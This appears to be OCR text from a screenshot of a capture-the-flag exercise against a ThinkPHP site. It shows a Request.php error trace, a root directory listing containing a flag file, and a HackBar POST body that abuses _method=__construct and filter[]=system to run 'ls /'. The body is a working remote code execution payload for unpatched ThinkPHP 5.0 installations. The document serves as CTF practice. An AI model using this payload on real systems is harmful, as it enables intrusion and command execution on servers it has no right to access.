 bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var
[2] ErrorException in Request.php line 1088
system(): Cannot execute a blank command
1079. * @param array $filters 过滤方法+默认值
1080. * @return mixed
1081. */
1082. private function filterValue(&$value, $key, $filters)
1083. {
1084. $default = array_pop($filters);
1085. foreach ($filters as $filter) {
1086. if (is_callable($filter)) {
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://0ab0e6ac-e952-404d-9cbc-dbf6d7ec8902.node3.buuoj.cn/?s=captcha
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_method=__construct&filter%5B%5D=system&method=get&server%5BREQUEST_METHOD%5D=ls+/